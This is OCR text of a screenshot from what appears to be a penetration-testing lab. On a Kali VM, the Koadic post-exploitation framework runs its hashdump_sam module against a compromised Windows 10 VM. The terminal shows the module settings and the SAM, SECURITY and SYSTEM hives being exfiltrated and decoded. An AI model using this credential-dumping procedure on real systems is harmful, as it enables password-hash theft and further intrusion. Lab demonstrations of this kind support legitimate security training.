 Hacker's Kali Machine - VMware Workstation
File Edit View VM Tabs Help
Home Victim's Windows 10 Machine Hacker's Kali Machine
1 2 3 4 16:52
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
(koadic: imp/gat/hashdump_sam)$ set zombie 1
[+] ZOMBIE ⇒ 1
(koadic: imp/gat/hashdump_sam)$ info
NAME VALUE REQ DESCRIPTION
LPATH /tmp/ yes local file save path
RPATH %TEMP% yes remote file save path
GETSYSHIVE true yes Retrieve the system hive? (slower, but more reliable)
CERTUTIL false yes use certutil to base64 encode the file before downloading
ZOMBIE 1 yes the zombie to target
(koadic: imp/gat/hashdump_sam)$ run
[*] Zombie 1: Job 11 (implant/gather/hashdump_sam) created.
[*] Zombie 1: Job 11 (implant/gather/hashdump_sam) received SAM hive (87474 bytes)
[*] Zombie 1: Job 11 (implant/gather/hashdump_sam) received SECURITY hive (66978 bytes)
[*] Zombie 1: Job 11 (implant/gather/hashdump_sam) received SYSTEM hive (18959537 bytes)
[*] Zombie 1: Job 11 (implant/gather/hashdump_sam) decoded SAM hive (/tmp/SAM.192.168.135.129.373bf27a5a424ff5b319083
47e5da60c)
[*] Zombie 1: Job 11 (implant/gather/hashdump_sam) decoded SECURITY hive (/tmp/SECURITY.192.168.135.129.bd16154908994
6c8837ee419bb8accb4)
(koadic: imp/gat/hashdump_sam)$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.